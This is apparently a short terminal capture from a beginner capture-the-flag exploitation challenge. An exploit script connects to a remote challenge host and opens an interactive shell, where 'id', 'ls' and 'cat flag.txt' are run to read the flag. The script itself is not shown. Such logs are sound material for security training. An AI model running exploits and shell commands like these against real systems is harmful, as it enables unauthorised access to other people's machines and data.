 blackarch → python exploit1.py
[+] Opening connection to mc.ax on port 31199: Done
[*] Switching to interactive mode
"lets break the tradition of last minute chall writing"
rob inc has had some serious layoffs lately and i have to do all the beginner pwn all my self!
can you write me a heartfelt message to cheer me up? :(
$ id
uid=1000 gid=1000 groups=1000
$ ls
flag.txt
run
$ cat flag.txt
flag{im-feeling-a-lot-better-but-rob-still-doesnt-pay-me}
$